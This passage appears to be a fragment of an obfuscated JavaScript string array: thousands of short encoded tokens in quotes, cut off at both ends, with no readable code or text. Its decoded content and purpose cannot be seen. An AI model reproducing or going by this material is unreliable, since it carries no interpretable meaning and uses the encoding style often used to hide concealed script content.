JdPW','W7/cIvxcU8kd','isxcI8kTWOq','W5HGW40dW5G','W7RdGCkLx8oS','DSkeg8ovzq','fmo2WQHUW7C','W745W77cSXy','W4v4WQZcJ8oL','gGyDW5lcJa','b8k4WOTbWRO','fGBcRmkoWR8','W7BcL3xcLCkb','xcOQzcS','WPbAtuPI','EYrBlNe','WPRdJxRcVvu','WO3dQHVdVCkA','W7SQxmoTxa','WQrAWPBdGNC','lg0He8kO','WPbWW53cQSkO','WRtcG1nTBG','W6ZdOwddG34','hCowt8kJsq','WPebW4aqca','W5yTFmovAG','cwldISkktW','W74SxCo5qG','xdrge2i','W53cGu7cSSk+','utu7EIu','lmo7wfrP','WRdcUr3dPCo/','WOdcHCo/rKm','W6OysCkSW6e','aMxdNCkmwa','W5ddOeRdMSk8','nrn+WQ7cVa','W7S2W6JcOHi','WPnPvvjZ','eYKrrbG','m0HdnCks','vSkGimk5W7e','W61jW5pcV8kG','W6/dHmk6y8o9','W5mQh8kAWQa','ASkogmoCva','sHXsk1u','W6i9uSoUxa','ghNdGmkmxq','W7JdL8o4WQFdGG','nmknm0/dOW','dCknW4PYWPS','W6NdG8oQW5RdSG','WPFcLfdcTCks','WO/dVMxcQge','rXGYzMW','WPO3W7vIDq','W6fpWRaWW6q','W6bUWRpcRSov','EZ9ydKq','pHpcJmk7WRq','rd8tu3a','iNu6gmkt','gmkbW5DdWP4','WOTcW43cM8o7','WOCTW6PVyG','W6aSW7mQFW','n27dNCkiqq','W7DbWRRcGCoK','tCoiqwD4','W4JdO1ddNSkM','oSoVqfj6','W7ZcMxtcNSkz','s8ktcCo9uG','aCoNWPfOW4i','bZegrWm','W6dcOuZcLCkO','btbcWRBcIG','lYRcLCkDWP0','W79jWRVcLmoM','WQtdPrRcJNy','W5PWWRpdL2q','WRBcHgTbzW','sMhcR8oSwG','uCkKpSk0W7G','WP/cUHbPhG','WPW6W73cOqi','WP02W447W5q','AhZcRmkZyW','WPnzWP5fW4y','WRxcJmotD3C','W5ddGmouWPXy','sCkgl03dOa','WOW6W65TgG','oHfLWR/cTq','xSk0fmo3vG','nCoNWRPSW4G','bmkHWRWkWO8','WP7cPfKxWRG','WPNcMSo1xf0','W4jejfnv','W43dU1/dL8k4','WOxcHMCOWQ4','W4hdIuf+WPS','WQZcVw14WPC','gSo5WOnKW4a','jSkIWQ14WOu','W7X8sSkWW5W','nSo5q0nM','WQvFWONdGhS','mmoWyhfI','WPrWW4BcUSko','bX3cTCkRWPO','dmoPBNz8','iNCPg8kV','WOLkWQXPW5a','WOjTALv7','W4aUg8kTWQS','W6mWW7FcUr8','iCk2W45mWOa','bq4fxcS','nYBcICkNWPu','vs4FW7BdPG','WRlcPLD+WQ8','WOldJJddSCk0','jSkPWRfDWOG','WPhcM0qUWPa','WOhdRwFcQMa','W6CMtmoVxa','WPWvW5xcVHW','oCoRAIPn','zIeWxK4','WOVdMJVcHCkk','W7tdNSkQnmkE','WOBdR1WrWPS','cSolrSkHqq','WQvbDSoxuJFcRXNcL8obW44','WQXNWPRdVLq','ACkqwxBdLq','W4rUWOdcUCoN','W6FcG0BcT8kz','vmkTp8kJW70','iMG9bSk8','h8o+xCk3BW','nrOtus4','WO3cJvuPWPK','xsqxuxO','W5nGWQ/cHSoe','qqaJW6xdQW','WRbWWPpdNf4','dMBdNCkmvG','AXpcOmoZj8k0W6BdGutcTSoY','WPPwWQH1W5a','gmkEW55RWOe','W6q2W4JcV30','W4/cPhlcS8k0','WQRcLv5XDq','W4G8W5vDtW','WPBcRCo0yLq','tgBcK8kBqq','jMW5bSkU','W6FdGmk0WQTu','WORdSrNdU8kn','mmo7rhnb','W7rVCMWb','W4qzE8kJta','W6VdVbfoWOO','m8oHxeLV','W6rVWQ3dO8oi','WPxdUwBcQ24','W4u4bmk5WQe','c8kaW5jQWOW','WQlcRCovBhe','d27dMCknqa','W7/dM8kNbCkq','WPdcVgrThq','xmkzpLhdQW','vsWgW7ddPW','W6JcLuNcKmkA','WPpcI8o6w1e','WPfkW6qQjG','W7FdJSkUWQ1X','W4aYbCk2jq','WO99WRZdHCka','W6tdICkXwCo6','W7JdGmkQDmoX','gc0svWq','fSoWWOz2W4e','hxNdNmktqq','WOFcLrRcM10','W6NdUdzsWRa','W6D0Dwul','WPdcVrxdVSoH','cCkRWRXmWPS','WPBcOZpcGCoQ','qIK0Ddy','WOVdR1qhWRi','WQpcVKHTWRu','tsaYEs4','WRbrWORdLxi','W4vvnJjs','WPZcIfeGWPK','x8kQc8kQW7K','mLGIgmk2','W7xdTdzpWRa','sNxcKCkCrW','W7rXwCkNW5G','xCkuoK/dOW','W7yLa8k4ia','W6LZumkNW5a','WPdcHfW+WPC','W4JdRfNdM8kL','eCkLW5rbWRi','eSo9WPb0W5S','W5OWeCkYWQG','W7/dKCkLd8kl','ECkrCSonrq','W4VdNCk9pCk4','WQxcV1L8Aa','WPeIW6ulda','W4mpjSkmWP0','W5PGDmkVW7G','W5FdQ3BdN8kk','tZqEq3y','W7bLFmkdW6m','dMJdHCkltG','pYBcPmk1W6m','t8kpmvtdVG','sH5Emvm','W7vkWQCKW7a','W5qOW5KsFW','W58QxmoXva','W4HnWOaHW4i','W4a2x8oPAq','WPWhW7JcKqC','t8kujvldOG','W40/b8k4iW','W5JdLay','W78riCkf','W7VdN8kkBCoh','W5r2qgmo','W7rImCkgW6m','W6VdNCkKvSo5','nJFcHmk/WO4','agpdHSkaqG','ewJdKmkgqa','WRjyWPpdHwG','W71GuCkZW4K','aCoiC8kRza','isJcMCknWOe','W6ddNmk5tSoT','mW0RutW','eSkVWRjjWP4','F8k/cmo4BW','W5hdN3BdKCkB','jN0OW4nm','W7rpWRhcL8oZ','FmkMWRK3W7y','lYhcLCk8WP4','s2ZcICkqBW','WOjcWQPOW5m','W6pdN8keaSkG','W79DWQyKW7y','W4yIeCk4dq','fSopB8kaEW','WOFcPuf8WRK','WO0nW7vLwW','WPj9W5FcQSkt','o0CGW4xdUG','WPhcSLabWR4','W4LtWPy/W4q','WRVcVX3dRSoX','W7f0tmkYW4m','l30Pf8k3','W7pdMSoUWQtdGW','WRhcHfX/Fq','W6WZW6eKAG','W7NdQNVcT2m','mCoHrcPn','W5iJnSkPWRO','dhpdH8k3uW','fclcHSkwWQa','WQFcRCoFyey','WRf6W7ldI3S','W448eCk0iW','W6SKxmo2ka','lX3cJ8kPWR4','WQudpmk8WOa','WOXHvvnZ','vCkAi3BdUq','pmktiCkFW5W','W6xdRX5cWPm','W7ddGCk7WRrN','j8ozFgXm','W4j6CWa7','W7mVW6qPDG','W4OWeCk8WQ8','sJOitg0','W7Hfovnf','tc4FCJq','W7xdRZfcWRm','WOu0W5ebjG','W7JdU1VdK8ka','WQbAW5BcOmkK','WPLQW5lcRSkl','WOOcW7Tbqq','WQzdjL1q','xmkrm8oQqW','ctervXW','W5BdUeldHSkL','WPBcOGP+bq','W5BdT1pdMmkQ','W6ddTmo5WQhdKW','W6VcLLdcPmkB','eCo2WPb5W4y','fbZcLmkmWO8','cmkXWQ9jWPa','W4OdWP4WqG','WQdcRaxdT8o2','W6PuWRCYW7m','amkVWRbwWOO','WOjSW6JcHSke','WRxdRgVdUCkm','W7VdNCkLl8k8','tCkpihVdRa','WOzyWRXKW4a','WOFcNIldT8oC','W6T6rCk5W5m','dg/dL8kCtW','nxi4fmkT','WPpcKCoPrKK','W6D1jmkUW5a','zGmkCge','WOdcJeG9WPS','WQpcRK5YWQG','WRRcVM1cta','b8o/DCkL','rd0puNu','W6vSsSk1W4e','iGfOWRNcQq','WPldH2ZcU2m','BdimCt0','EmkdbComDa','WQbwW6RcPmkj','tZn6dLC','bWbpWPtcOW','mIDpWPax','W5y1bmkOkW','y2JcUmkEEW','W47dRSkuWOTs','W69YW40iW54','W6aJumo9tq','yCkubSopzW','WOfsWO9UW7S','W7VcG0BcRSkC','WP3cKLC+WPW','bCkcW453WQ4','W6PcWRyPW6m','awpdNSkkqq','WPhcM1WGWPG','fCoXWPHMW4C','udjNaMm','W7D4Bw8p','ftSvvHK','W5inAmkMWQS','ltNcICkoWOq','DazsmxK','WPpdOJTjWOa','WOu9W7Ktfa','xCkMomkLW7e','WQ/cSdT+jW','W7PckNLK','W7y2W7VcTWK','gdezvXO','W43dQ8kzl8ks','WQpcVGpdPSoH','W6tdJSk4WRPM','W7ldMmoUWPldOq','fSoWWOnOW40','W7edW6xcUbm','WOXOW4JcUSkk','WRdcK1TPzW','WRVcHv1ZCG','W5/cN3NcUSkI','W77dVrX/WPe','zmked8ogCa','WQ/cKsP1jG','W7rHWPvAW7K','W4nPhwX4','W7OKr8o6sG','bJKjvWq','WPxcK08PWOC','WRtcIHpdJSoQ','BciCv2O','W47cLbfrWRm','mSo8wK9M','W4rACv4A','leGZW6TJ','W7H9A3yD','pJuwofm','WRVdO2dcNLC','W67dN8k1tSoK','le4OW7bL','W5NdS0RdJCk2','WObFWQnWW4q','WRNdM1xcN34','tsmiW6ddOW','W6NcLKRcVSku','W6a8W7xcOqm','v8o5mSoeDa','W7alW6eREG','WPfQW6tcH8kg','y8k8nCokAq','W5DaFCoVsW','chddG8khqq','W6NcNK7cT8ki','haBcUmkcWPq','W4yUfCkWWQe','isdcLmk8WOa','WOlcL8o7s10','WRpcMINcGCox','s8kLgCkWtW','WRiMW7Kvbq','nMe+bmkK','W5BdTehdHmk6','W6xdVmkIqSoe','W7GeFK1x','W6iYW6tcTHC','bCksW4X1WO0','rdaYDtq','W7/cMerkWRm','W7yNW7idFa','WPtcOvf3WPq','mJJcK8kUWOC','W71qgSkIW5W','WOKnW4bOzq','bXKort0','hSoBvSk3tW','W4CJd8kRjW','W6OscSkqW4m','bmkXWQXmWPm','WP1OWRlcHCoO','WODRuuv0','tXr9e1q','oJnVFqu','mSo9AL4a','W7/dGCkMk8kM','W7SNW57cPGu','qCk0pmk6W7i','WQxcSv1+WQO','scucW77dGa','WRnlzdbW','W7zyWQZcGmoQ','oXXJWQxcVq','dmkPWRXaWPy','fNFdHSkCqW','W5GUcLjB','W5abv8oDDa','W5WIc8kMWR0','W7HrmSkvW70','W6z6AhOu','W4niifDc','W73dGmkZqmoZ','W5v5W43cL8oc','xSk2pSkOW7S','W4b9zwmw','nSk6WQb6WOS','W7LgkvDJ','qGK/xsS','W7BdGSk5iSkY','W4iIhmk4WQO','qmkrje/dUq','WO7cVHfRca','uCkEpu3dRW','W6z6tSkKW4e','WRdcTLbPWRe','WPJcRNZcGCoV','WOhdRHFdN8ki','W50sWOTDyq','d8k+WRbuWQ8','W4m7bCkToa','jweLemk1','W50XeSkseG','z8krmSk8W5y','W44/W5eWAW','WR7cPaTHaq','rCkVp8k0WP0','WRBcJwbmWRK','b8kwW4nGWO4','qCkRnCk+W6K','WO7dVdz2Eq','WQNdQH/cHCo1','W4NcO2NcS8kY','WRT0WOBdGfq','WOVcHuKYWOS','W6PCWRhcGCoU','WQ9GW4xcRSkW','ug/cM8kzrW','W77dRx3dUSka','W6ZdGSoHWQ7dJW','nfG0W7DT','WPFdUbtdJCky','W6pdGmkouSks','WO/cIKCYWPW','gNtdOCkwqq','W6RcM1hcT8ks','qty9DYC','axJdTSkfra','W6hdNmogWOFdNW','WOFdOHFdR8ko','oXhcRSk1WQa','AmkacmohDq','W6iTW6e7zW','W4aSeCk+WOW','W5LLWQJcTCoV','WR1vWPpdNN8','s8kZnCkdW4C','eNu+f8ky','fmoPWQzrW40','it7cJCkKWPC','W7VdKmkSrCoX','f8oDwwDI','cmoDCmkJrW','xCk7lmkUW78','BaLBmvK','gmkAW4vYWOq','WO49W457Aq','a8kgW4PUWP8','sZu7Ede','W73cGhtcKCkf','W7ZdSJTrWRO','fCk+WOPtWPW','W73dISoGWRRdKG','qSkWbhBdVq','WOvFWRX1W4e','WPlcISo1rvC','oCoUvLj8','W77dHmk8kmkM','W6ldMSoPWRNdKW','xtnaovy','W7pdR2hdR8ob','W7y8W73cSqK','rsGtzJO','gIKhvrG','W6VdJ8kUWQ5V','W4q1bmkIWQK','W7JdMCkEaSkf','W7SXm8komq','oarGWRBcTa','emkwqun6','WQFcJ0L1Ca','WPxdOhVcT2i','W6O0W6K6Fa','WQXoEfXm','WQlcIK50WP8','nIVcG8k8WOq','WQJcLSoIy0O','W4aME8oOCG','W4anE8o+Dq','WR7cRKz8WQe','WPFcVCkoBSoz','qh3cHSkcwW','o8o8wej3','W6q6W7FcTWG','W4pcVdVdMSkH','W5ddSKhdHSk5','WOLqWR1LW5W','WPhcQ0z+W5y','W7JdG8kGk8kW','W5i9l8kXkG','W7ddK8k9WQXW','W4xcO2xcVmk2','hw7dUSkiCW','qmk+j1FdLq','vsqsW7ldVG','W7zJtCkHW4q','WRFcTvXkWOK','xd0lxge','WRXwWOVdM3G','w3lcLCkAqW','W6PDWRRcH8oL','B8kdf8orrq','psFcM8kQWOK','nHeeEHC','WOJcPbbZgW','W5aIdmkSmW','nJnfdh0','mSoUWQLHWQu','W6hdM2RdRSkS','WODDWOPIW5W','W6LBvvO9','W63dGSkIWQvY','WOTgWQXLW5G','BhBcLmktCa','oKiVW69H','gd8qwGS','uCkwpCkzW7u','pCk0W7vCW6u','W7tdVw3dMSk/','cc5VCd4','a3hdNCktqG','WONcNCoIrKK','WPNdRmkEy2a','WPNdI3BcOua','shFcICkwuq','WQ1mCIzV','W43dKmkvmSkF','W6C4tSoYqa','WPtcIZFdISow','W7xcHaH2ia','ss0KBte','vdOpxMy','WRvvWPBdN2y','WQ5sWPldMMy','WOa6W7j2EG','v8k6fSkzW6K','WOFdQglcVh8','W7RdMmkYWRvM','yWW2W6hdUG','qY4otei','W65kWQ8SW7K','aSkmW4P9WQG','WOhdVqNdKmks','W6SYW7yXDa','W6TZs8kVW4G','eSkSWQniWPO','eCkoWRfqWQ0','kMiUhCk5','isFcJSk6WOe','W6ebjCkjWP4','WP1lWQT/W4S','c8kAW4nZWP0','W7/dVcTEWQC','W78+W7OWEW','WQFcKLXMCG','m148Emk/','W47dLdDiWQO','W6ddKmkKm8kL','W7rDWQ/cN8oZ','W6C1W6NcLZi','WPtdP2lcT3C','oGzRWQtcSa','WO5GW5pcMCkk','fc0BvbK','W6bOWO/cRmoM','jWb/WR/cVG','W7VdLSoNWRtdNW','W6BdPCkVWPHe','W5RdP8kEnmk0','lgu0W7ng','W5aBz8ozqW','W55ei0Py','j0RcO8kyCq','WO/dSbJdTSkA','W581cCkQWQK','WOdcLCoOsei','WPddJcbsWQq','kZPHW5lcTG','wxtcISksrW','g8oNWOz0W5O','lfm6W79R','WPuUW44gFa','WPFdLSkRoCo6','W6D8y2Kn','ob90WQVcVG','W4pdGmk1y8oX','WPRcGXfCea','wmoni8koW5W','W6FdTmkVE8oJ','DI8YFI0','o8ortMPP','zmksz8kWvG','W5JdTftdHmkG','W77dG8o+WR7dNG','tLZcLmkOWR0','W7S+W7tcQXi','WOlcMtL+fG','W7TrWRu+W60','W7WJW6lcQWi','urTElKO','W6ldJmkGWR1I','ruCHW6ZdMW','l284h8kP','W7rhWQhcPmkA','W7fAW5rdW6W','WQW+W4X/DG','W6NcMLxcPSkv','mSo9vuz+','k2BdLSk0ra','ottcGSk4WOm','WRdcS0X8WR8','WPZcUINdImo3','WRRcNL9HFa','kXX0WQ7cOW','iCoYqfn7','W7e4W7RcVWa','W5HJavrS','WOu8W7rKFW','WRexW6tcHmke','kmoxECk1FG','W702rSoUtW','vGPsj1O','hJacsr0','W5m8fCkona','W4RdImo7WQpdPW','Ccm3W4xdIG','WPClW7LnCG','WQzUW5pcVmkB','DSkhdmonDG','W6nKtCkJW5G','W5qBlCoAoW','WPldPbBdSmko','ACo5dCo9Da','WRHyWQLPW5O','W4WShCkPWQa','WPpdQWxdP8kt','WQddO0JcSSkz','jmoxyxDK','WQdcTaxdOCoS','qIeEwxC','WRVcSvv2WR4','utSBW6xdOW','W45qWOy+W5q','WOhcKuGGWP8','DZ5Hevi','W7JdMSo9WRtdNG','WRHfW7ldVum','WRBcTeKWWQ4','Bmkpj3tdVa','W6/dGmktimkZ','mM8PhCkU','xSkjm03dQW','WP7cPWfWaW','W6mraSk1mW','W75aWQW6W7q','WRxcNv9HzW','WQ/cPhb/vG','W51VW7tdKWa','W5JdTCooWOpdTa','W4RdUvFdJSk2','uHPmluy','gCkeW55xWQO','xmkpa3ddMq','gCoswCk9wW','WQVcGgOPWRG','Ct8xzGW','W7xcG1dcOCkA','amk3WRjoWPi','D8kYbSooCW','WOXWWO9vW4a','W6eYW6NcQb4','W6uBnmkejW','W6VdMxbKdG','pmo8WRTpW48','kCo7seDO','qs0kvxS','WRhcVe5WWQi','W400fCk9WQC','W4OdW50CwG','W7XEWRxcJSoO','WOJdRb7dUmkv','WQXkWP7dOKq','WOJdMXldM8k4','WP8bW44Hcq','xXLniKi','c8kCW4XPWOC','WRLgWOtdNMy','W7RdMCoeWPRdPq','W7pdUtfCWRC','WQX9WOBdRNa','WQVcTfi1WO8','tdmdW7ldSq','c2/dHSkhtG','W7GxW7FcMCkS','ngxdNSkjra','W6ddH8kUt8oO','qcuwx00','oSoqW6DgW4G','wIylW6FdPa','nmoYsezG','WPJdUxpcOhG','WRhcLvP9DG','iSo9w1D6','W63dJSoIWQxdJa','W6iai8kdga','W5xdQZz0WRq','WO1JW4dcR8kX','W77dMw3dICkD','W4hdTvRdQmk4','WO3cJ8oMt1a','WPpcM1KRWP8','WO0IW6SidW','W6/dKCkQWQz2','W7NdGCk5rCoZ','fSoAx8kHxq','rsOUDYG','mZWgwdC','W4/dKXX9','asBcLSkgWQm','D8kfp8oQtG','WORcJSo8r08','uhlcM8knrW','WQzdWOVdLx8','vYKUAZm','vrDqlLm','W51Aju9m','W7CQu8o3tq','WPjgu1HH','cMpdNmksvG','WRnkWPBdHxS','wXdcQmk8WP0','WRFcQ1j1WRO','odVcHmkHWOy','o1ycpCk3','WOiHW7b/ya','oxy7gmkZ','WO3cQ8o5wKG','qbPml0a','W7L7Ahyq','WPKbW7SJmG','ot/cKCk2WOm','d3RdLmkbyG','omonWObWW58','staithu','W43dNSkOWPPd','dZ4gqaC','CHWpsa','W5bEvmkXW6i','WPGNW6TQBq','W6j+sCkIW50','WOz+W5tcJ8oT','bmkwW5fLWOy','W6RdRZ/dPSk0','WO3cKfShWRi','vsm+Edy','WRNdVehcJgq','sSkjjfldQW','WOpcVW54gq','o2/dOCkLxW','pbfPWRxcUa','nKaKW6TM','kCksWQ14WPi','WOTzW5rUW5W','W5FdR8kdaSk+','WRffsurI','sSkzifddTW','umkkoeZdRW','Dt5heGK','W6LkWQ7cICo0','W7xcKYzPhq','WQlcSmo6rea','BhtcOCknta','vmkigfVdKa','fSkHWQLQWPC','a2pdMCkhtW','WOj5tvrV','e8k1WRXkWOW','WOrzWRRdReG','W59MWRBdTSkp','W77dSdrwWQK','ottcHCk9WPq','W5nkWOZcJ8oM','W7xdTt9DWQu','mISokhW','W6yDoSoFAq','AKZcO8kLqq','W6byA8ktW5W','W47dLr3dN8o8','W7Xwa3LL','W4PklvHf','W4iMemk2oG','W59yyHuB','WR/cTGNdPmoT','tLCFuXi','tJWBW6VdUa','W6C2vSo4uG','f1qpuHq','W5CWW7BcTry','s2lcImkwla','W6BdG8kOrSo7','mmoWWQzZW6a','jchcG8kJWOm','W77cGvRcOSke','rI0YzNq','WOjgWRjZW5m','dMZdKSkhvG','dv4dmCkj','WR3cTvnYWQ0','W5vVAu0T','ptnstbW','W4CLi8kodW','WQVcNK5TEa','WOJcLu08WPO','WPGmW6egcW','WRPWWRTRW6a','WQ/cPKj3WR0','e8k5WQXvWP4','WPSLW6ebhq','W7vSuCkGW5W','WP3dTN7cQha','ehNdKCkmvq','WOHdWRH0W4i','jafYWP/dLa','DGehogq','W4JdTv7dHSkI','WPBcP1X6WQW','W6GZW7JcPGe','WP1AWQ9HW4C','W6BcSNpcKmk0','tLZcSCk5WR8','W5pdTKJdNCk1','wHzbjKG','bSoqvmkIva','pruLAG','WOZcPqPSfq','WO/cKKOwWPa','WOnwWRrSW58','W7fpWRRcMmoK','yCktfSk7W4e','W6PICNCC','WQ0pW6v2rG','WOzYW5/cOSkB','uZW0FZO','DmoOWOvBW4q','W7ZdNCk2kSkK','W7xdKSkVWQzV','WPGVW7irda','W4VdIg7dTCkm','W49cW7ldVfa','h2ZdH8kjtW','fZytrbm','WRfFW7qfcW','WPKHW6OjhG','WPL7uvXW','WPnRr0DW','W5TpdSkMmq','W7VdKSkMk8kJ','WRmHW7abaG','W6RdNCk9WQ11','sSkimfJdQa','W7PdWRK/W7K','W7pdVdXuWRm','W7BdKCkKk8k5','WR1kWPVdJ3a','WP1xWRLOW4m','WPj5vLH7','WRtdOWtdN8kX','pHHTWRBcUa','nZZcJmk6WOC','W67dTIO','W6DcWRRcUCoQ','WOpcJ18SWP4','hIbZWPJdLa','WRiJW7bUaa','W5iFbmkXmq','W6pdNCk5fCkv','hCoiwSk2tW','W7q/W4dcMH8','dhRdNSkpua','WPFcVmoFrey','W63dICk4k8k0','WObdWRizW5y','WOlcNvfleq','gHZcI8kRWOK','n8o3sfzS','kaD/WRNcTa','W6RdImk5WQL5','Ac4mqgu','cgpdHSktwa','W5a1d8k4mW','ggO+f8ko','iGbKWRRcSW','iSoixSkRnq','B8kpeSoAAa','kCoDivbn','ACkyCSoDCq','W6e6W6hcPHm','WRRcMG8xmq','prH+WRFcSG','rCkGemkdW5u','WOlcJuOOWPO','W6aRW6FcPqC','oHLdWORdIG','W7O2W6KHzW','uHO/W4hdHW','q8ksmN3dLq','W749uSoLqq','ju4QW7nU','WPtdThVcVN0','WQeVW4j5BG','W6/dMSk4nmkR','ohaJhSk4','WOLFWQ1HW5O','W5JdTLldKCk7','wtecW6FdPG','WPnGW43cP8km','W7ddKCk4pSkH','W70RuCoPvq','WPVcQGddRmo8','WRnOW6tcOSkQ','aColrCkOxq','W6FcNbNcTfC','WQuUiSk7WOW','WPTfWRhcTMC','j1tcSmkauq','aCkfW59RWO4','WOOLW7TKEW','W6hdGCkmWPz+','xNhcI8kFBq','W6CIW7lcSrq','ytHXF0y','W4D2W40jW7S','W6LUiJjI','kvldMCkRyW','W6ddQmkvWQTz','W4vfn1rm','W5mZfCk7WRq','WPVcPwPNWP0','WQzWhhno','W6ldR8ooWR3dTG','W7vmWRqWW7e','hMZdGCkrxG','W792yweF','aSoZsSkisG','WPyhW641hq','WRCnW40pia','W5FdN8kjWQv6','WQdcLf3dJ8kH','W7nOWPFcR8o0','WP3dVbddTSky','W6RdRdRdU8k/','WOlcK3ldLSkm','yXS0W5FdLG','WOldSmkmESks','WPv2W4tcRSkX','WQzDW7FcO8ke','eSoOWOPoW6S','amkwW4jMWPm','EtXMdeu','WPTHEMHb','vJKiW6JdTG','W40hW7CGxG','W6aOtCoOsq','W7pdVtXsWRS','xxxcKmkgtW','sbLejfO','hmk+W5jnWQu','W50dW6exsW','W7H+C3Kr','W6lcN1RcO8kv','iSorvmkSW5q','W4PyjKTz','W6tcH1RcO8kg','W6r+y3Sn','vcm9zd4','WQhdIYNdQmkP','W7SfW78bsq','yCkqcSoyyq','WOlcLKWZWPW','pcJcM8klWR0','raWLWP/dUq','ie0SW6X/','WQ7cMmoDqZ4','W74mqSoWqW','eJPlWQxcIG','W5pdSv7dHSk6','qxhcMSkvrG','W4jzdSk0oG','W6/dU33dV8kB','W5ZdU8k5jSk1','WRq2W498ta','W7XdWRuRW7e','wSktgmkSW6a','rCkLiCk/W7O','tdOOEs4','W73dISo+WR/dNq','W45fWPyMW4u','WOdcLCo5suq','WQfzWP3dL3y','aJPiWRlcQa','WOHfWQ1GW40','WPxcLSo2sfy','WOxcHx11WQa','WPfWv1rX','WOFdUrFdP8kr','W6tcKfpcOmkE','W6TcWQaRW7W','zfqrydC','WORcNsTpfq','uGzxl38','g8kbW5jVWOe','W4vSWOWPW4q','W7hdUmoeWPRcRG','W74ZW7/cVqK','WPPCWQNdMfa','W6baq8o9Dq','WP/dVMhcRMW','W6GsoSkyWPK','ux5Ckui','WPTGrfbH','W6i2ESo3yG','W6ZdRJPcWQG','W7hdRSozWRVdMW','WPqSW69MEq','hNpdGSkdtW','gHuTyZm','W501a8kUWRW','AWL7bLO','WOlcPWX+ba','j3TPWO/cNW','ymkgi8kEW5y','A8kwfSoTBW','WPjbWP5OW7S','dCk+WRvnWPC','lhG4e8k1','z0lcM8kvsa','h8oQWOb2W4u','W7ZdQ8kBESon','W6e0uCoouq','W78SW4C1qG','W7tdPSkFWPfd','WRrPALzW','aqfuWRVcLq','iCoYb0tdIa','axxdKmkitG','WO1MufbQ','uh3cS8kfrG','W55uiLnx','oZH/WRNcQW','tCkziK/dVa','W4GWW7WKtq','W718vSkHW4y','hGSUErq','WPtdUJNdISkk','dJeeuGu','WOldSmkXt8og','cgtdM8knrq','tHXhmvu','WQhcLKP9Cq','rmkGimk3W6a','WPdcIuyMWPq','amkTWQjwWPm','WPddHSouWR1y','W4jsi1Li','WORdQrFdU8kF','WRlcMIXD','W53dGCkBW4tdLW','W79aWRq/W7a','qNdcJ8k5tq','waugW4VdQq','jX5OWR/cTG','AXaXvXO','mCkjWOP1WQ8','W7PgBCkzW4S','W61SW6NcRSkM','W7S/zmoqtW','WR3dIhBcVNS','xXzNWQNcVW','W5OWhCkXWQq','ur92j1q','W7abfCkibG','W7fFxSk7W6K','WOFdPwFcThO','W6P3DNSs','WOHYW4RcSCkx','WONcVqzRea','WQ97WPnxW6G','W5VdTb5mWQO','xeNdUCkCsW','WPPNEgL2','W6PyWRBcG8o0','WOb8W4xcS8kt','W6q0c8kRWR8','W7ldTIjoWRe','w8oYb1BdTG','W7WvW7XDtW','wICvW73dTa','AeXXrhO','WPOJW68KkW','dL8if8kj','WOL+sLLP','WP5lWRjQW4u','W6D+B8kAW4e','W5XAC28T','W4CQCmksAa','gCoFsmkJtq','y8kCbCoDBq','W7ddKsfOWQC','xhtcM8kdrq','W6JdIrD5WPy','C8kcWQLuWQG','WPRcSIPwpW','W5meiCkSlq','WOyRW7Occq','WPpdIX/dKCk2','W5GIBSo1FW','W6X0WO07W6q','Fsnfjfe','WPWSW7LVCG','W5ZdSaTPWOy','WOuKW7DNFq','WOBdV3lcPxW','W7ZcHvJcSmkq','xbzTWPVcJG','FmkEh8oyyW','hHVdKmoQuq','WOW2WP0qra','W6pdISkHwCo8','eZ0jCdm','WQFcGfTWBW','iNy4e8kY','u8oZpevP','W6ldImoHWR/dHa','W7BdMZTsWPC','W5NdQ0NdMSkK','vXupr0O','fSo0Fu14','bqvdWP/cQq','W73dKmkKwmoX','WPbVwKT/','WQXqWPddIMy','qwhcJCkAtG','W6JdSsvqWRS','W4HSWQ0SW5G','W7/dVtBdICka','W7rpWRBcMSoY','W7JdSJDFWQa','W4ZdPSobW5fG','WRicW6qAka','f8oNWOXPW58','W4yXbmk7iq','W6DkW6iocW','W7ddHSkIWQ5Z','oue2W6T3','s8kpieZdJG','W7NdH33cUvO','vtrheJm','D8ktbSowya','W5T/sCktW6m','WPv1W4ZcOSkm','WOFcTxShWQK','W7z+rCkZW58','W7TkWRuHW7m','ACkofhtdVq','WP3dO3VcPhS','nMldOCkrCa','W47dQeldKSkJ','W7rgxSkZW6m','WRhcJ0fKFq','yG7dHCkqDa','xtn9c0K','W67dMXXoWOC','ec0Xusa','WR/cOXBdQ8o8','xGS6AaO','W7iXlmkedW','W5VcMcJdGSkd','W67cIvNcS8ky','W6bPp1Tl','W57dU8kMsCkF','W41gaxbY','xcyBvxy','WOJcPav0fa','W5tdVe/dJ8k4','c8kIWQL2WRe','W58NW4dcTaq','mLGmomkn','WOylW6PDvq','W6fHWQCZWPK','W7iraCkGeq','WPxcOW19gW','gmo9t8kHya','W50KdSkLna','WQVdQKX0da','xwFcRCkqBG','xZHNWP/cKq','WPOVWOdcRN4','g8oDw8kOvG','W4KLeSkGWRC','WR7cHGf7ha','WRnuWQ7dOKu','sSkDiuddOG','WPnOW4dcVCkx','W5ldTv1pwWZcSN0','W5BdQLXgAG','WOO8W7LLCG','tSkppupdRW','krLjWONcSq','W5XBB8kAW4u','rYnmC0S','cMtdVCkHzq','d8oMWO5KW4e','kKldLCkNEW','WORdRqRdUCku','W6lcHepcRSkd','ttGVBcO','hmkuWRjyWOy','W6XdWQ4NW7y','uJqpxNy','WRtcJ09JCG','gYWexru','WPFcSGbXhW','kwm8hmk2','W7aNW7eLEq','WPxcLfeRWPS','W4JdRftdNCk/','WPfEsIyw','bCkpW5v1WPm','WRfFW6DUja','WQJcLXbyfa','W442dmkYnW','W6JdMSk1rSoV','WPldUGRdQCkn','W5GSd8kSlW','W5eKgmkUmG','zvFcJ8kcwG','W5LlkuLt','W4VdR8k3xmoF','oazTWQ3cVq','W67dNCo6WRNdNG','hrmZz8ok','r8k1lCk3W6a','ivK3W7b1','WOrOtvX9','W5xdRv7dJCkQ','W6y+m8k0bW','W6/dQsbqWRq','W41yk0zd','eJP2WQZcLW','iSo2wfz3','bSkUWQnyWPq','fSk2WQ9nWO4','jmo0r0DI','W43dN8kPrmoX','ifWNW69H','W6BdLmkMrSoG','qCkncSooFW','WPlcVYzGeq','emo8WP14W48','W7OBuCoyva','aSkgW5rIW7a','WRBcL0urWPS','WRFcKSkapKC','ySkqbSowAq','W63dHmkYWR59','cCohWRfrW6O','xCk5kCkHW70','W4CnsCoyW5O','WQudpmogWPG','W4JdR1pdJSkR','WRJdMMpcIfC','WOP3W4tcQmkf','tKxcR8kgwG','WPldPHFdP8kc','xCktj1NdUa','WQOHW4zlgG','WPvMxe1S','W6XaWQCTW7a','fmoQWRLZW68','WPfRW4lcPmku','AJ9td2m','W4RdI8kBhSkc','W6PtWRFcV8oX','W5mMfmkHWR4','WQdcG1bUBq','DIbho0i','WRCnW6Kykq','W